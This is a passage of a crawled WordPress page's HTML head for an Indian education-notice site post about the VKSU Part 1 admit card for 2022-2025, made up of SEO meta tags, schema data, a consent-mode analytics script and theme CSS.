

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/
body_size: 52463
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<link rel="preload" href="https://biharinfo.in/wp-content/astra-local-fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://biharinfo.in/wp-content/astra-local-fonts/biryani/hv-WlzNxIFoO84YdfUsTPA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://biharinfo.in/wp-content/astra-local-fonts/ledger/j8_q6-HK1L3if_sBnMrx.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://biharinfo.in/wp-content/astra-local-fonts/source-serif-4/vEFF2_tTDB4M7-auWDN0ahZJW3IX2ih5nk3AucvUHf6kDXr4.woff2" as="font" type="font/woff2" crossorigin><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025 &#045; Biharinfo.in &#045; 1</title>
<meta name="description" content="Click Here - 2 &#045; 2"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025 &#045; Biharinfo.in &#045; 1" />
<meta property="og:description" content="Click Here - 2 &#045; 2" />
<meta property="og:url" content="https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/" />
<meta property="og:site_name" content="www.Biharinfo.in" />
<meta property="article:section" content="NOTICE" />
<meta property="og:updated_time" content="2025-03-17T12:19:01+05:30" />
<meta property="article:published_time" content="2025-03-17T00:35:43+05:30" />
<meta property="article:modified_time" content="2025-03-17T12:19:01+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025 &#045; Biharinfo.in &#045; 1" />
<meta name="twitter:description" content="Click Here - 2 &#045; 2" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="BIHARINFO" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://biharinfo.in/#person","name":"BIHARINFO","logo":{"@type":"ImageObject","@id":"https://biharinfo.in/#logo","url":"http://biharinfo.in/wp-content/uploads/2022/11/cropped-cropped-wp-1668778319058.png","contentUrl":"http://biharinfo.in/wp-content/uploads/2022/11/cropped-cropped-wp-1668778319058.png","caption":"www.Biharinfo.in","inLanguage":"en-US","width":"554","height":"305"},"image":{"@type":"ImageObject","@id":"https://biharinfo.in/#logo","url":"http://biharinfo.in/wp-content/uploads/2022/11/cropped-cropped-wp-1668778319058.png","contentUrl":"http://biharinfo.in/wp-content/uploads/2022/11/cropped-cropped-wp-1668778319058.png","caption":"www.Biharinfo.in","inLanguage":"en-US","width":"554","height":"305"}},{"@type":"WebSite","@id":"https://biharinfo.in/#website","url":"https://biharinfo.in","name":"www.Biharinfo.in","publisher":{"@id":"https://biharinfo.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://biharinfo.in/wp-content/uploads/2022/02/download-1-300x111.png","url":"https://biharinfo.in/wp-content/uploads/2022/02/download-1-300x111.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://biharinfo.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://biharinfo.in/category/notice/","name":"NOTICE"}},{"@type":"ListItem","position":"3","item":{"@id":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/","name":"vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025"}}]},{"@type":"WebPage","@id":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/#webpage","url":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/","name":"vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025 &#045; Biharinfo.in &#045; 1","datePublished":"2025-03-17T00:35:43+05:30","dateModified":"2025-03-17T12:19:01+05:30","isPartOf":{"@id":"https://biharinfo.in/#website"},"primaryImageOfPage":{"@id":"https://biharinfo.in/wp-content/uploads/2022/02/download-1-300x111.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/#breadcrumb"}},{"@type":"Person","@id":"https://biharinfo.in/author/biharinfo/","name":"BIHARINFO","description":"5 &#045; https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/","url":"https://biharinfo.in/author/biharinfo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5c22a79dbacdea2a050af6d38eb422a20023b9625546dfce34b6d57ea1c1c220?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5c22a79dbacdea2a050af6d38eb422a20023b9625546dfce34b6d57ea1c1c220?s=96&amp;d=mm&amp;r=g","caption":"BIHARINFO","inLanguage":"en-US"},"sameAs":["http://biharinfo.in"]},{"@type":"BlogPosting","headline":"vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025 &#045;","datePublished":"2025-03-17T00:35:43+05:30","dateModified":"2025-03-17T12:19:01+05:30","articleSection":"NOTICE","author":{"@id":"https://biharinfo.in/author/biharinfo/","name":"BIHARINFO"},"publisher":{"@id":"https://biharinfo.in/#person"},"description":"Click Here - 2 &#045; 2 &#045; 4","name":"vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025 &#045;","@id":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/#richSnippet","isPartOf":{"@id":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/#webpage"},"image":{"@id":"https://biharinfo.in/wp-content/uploads/2022/02/download-1-300x111.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Biharinfo.in &raquo; Feed" href="https://biharinfo.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biharinfo.in &raquo; Comments Feed" href="https://biharinfo.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biharinfo.in &raquo; vksu part 1 admit card 2022-25 vksu ba/bsc/bcom part 1 admit card download session 2022-2025 Comments Feed" href="https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biharinfo.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiharinfo.in%2Fvksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biharinfo.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiharinfo.in%2Fvksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://biharinfo.in/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:916px;--ast-narrow-container-width:489px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:106.25%;}a,.page-title{color:#0006ff;}a:hover,a:focus{color:#ffa538;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Source Serif 4',serif;font-weight:500;font-size:17px;font-size:1rem;line-height:var(--ast-body-line-height,20px);text-transform:capitalize;letter-spacing:0;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Ledger',serif;font-weight:400;}.ast-site-identity .site-title a{color:#fffefe;}.ast-site-identity .site-title a:hover{color:#fefefe;}.ast-site-identity .site-description{color:#ffffff;}.site-title{font-size:69px;font-size:4.0588235294118rem;display:block;}header .custom-logo-link img{max-width:148px;width:148px;}.astra-logo-svg{width:148px;}.site-header .site-description{display:block;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:2px;font-size:0.11764705882353rem;}.ast-blog-meta-container{font-size:18px;font-size:1.0588235294118rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:54px;font-size:3.1764705882353rem;font-family:'Ledger',serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:42px;font-size:2.4705882352941rem;font-family:'Ledger',serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:32px;font-size:1.8823529411765rem;font-family:'Ledger',serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.4117647058824rem;line-height:1.2em;font-family:'Ledger',serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1764705882353rem;line-height:1.2em;font-family:'Ledger',serif;}h6,.entry-content :where(h6){font-size:15px;font-size:0.88235294117647rem;line-height:1.25em;font-family:'Ledger',serif;}::selection{background-color:#ffffff;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0006ff;background-color:#0006ff;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0006ff;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0006ff;background-color:#0006ff;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0006ff;border-color:#0006ff;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0006ff;}.entry-meta,.entry-meta *{line-height:1.45;color:#0006ff;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#ffa538;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0006ff;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0006ff;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0006ff;border-color:#0006ff;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0006ff;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.wp-block-latest-posts > li > a{color:#0022ff;}.widget-title,.widget .wp-block-heading{font-size:24px;font-size:1.4117647058824rem;color:#000000;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#e17211;border-top-width:10px;border-right-width:10px;border-bottom-width:10px;border-left-width:10px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#e17211;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#ffa538;border-color:#ffa538;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#ffffff;background-color:#ffffff;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#0004ff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#e17211;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#ffa538;border-color:#ffa538;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#000ed1;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#ffa538;border-color:#ffa538;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:10px;border-right-width:10px;border-left-width:10px;border-bottom-width:10px;border-color:#e17211;background-color:#fc8123;color:#000000;font-family:inherit;font-weight:inherit;line-height:1em;text-transform:capitalize;border-top-left-radius:10px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:10px;border-right-width:10px;border-left-width:10px;border-bottom-width:10px;color:#000000;border-color:#e17211;background-color:#fc8123;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;text-transform:capitalize;border-top-left-radius:10px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#000000;background-color:#ffa538;border-color:#ffa538;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:956px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#ffffff;background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:0.94117647058824rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:0.94117647058824rem;}.site-title{display:block;}.site-header .site-description{display:block;}h1,.entry-content :where(h1){font-size:45px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:28px;}h4,.entry-content :where(h4){font-size:22px;font-size:1.2941176470588rem;}h5,.entry-content :where(h5){font-size:18px;font-size:1.0588235294118rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.88235294117647rem;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:0.94117647058824rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:0.94117647058824rem;}.site-title{font-size:12px;font-size:0.70588235294118rem;display:block;}.site-header .site-description{font-size:12px;font-size:0.70588235294118rem;display:block;}h1,.entry-content :where(h1){font-size:32px;}h2,.entry-content :where(h2){font-size:28px;}h3,.entry-content :where(h3){font-size:22px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.1764705882353rem;}h5,.entry-content :where(h5){font-size:17px;font-size:1rem;}h6,.entry-content :where(h6){font-size:15px;font-size:0.88235294117647rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:227px;width:227px;}.astra-logo-svg{width:227px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:227px;}}@media (max-width:544px){html{font-size:106.25%;}}@media (min-width:922px){.ast-container{max-width:956px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1245px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;--wp--custom--ast-container-width: 916px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 916px;}.ast-narrow-container {--wp--custom--ast-content-width-size: 489px;--wp--custom--ast-wide-width-size: 489px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull 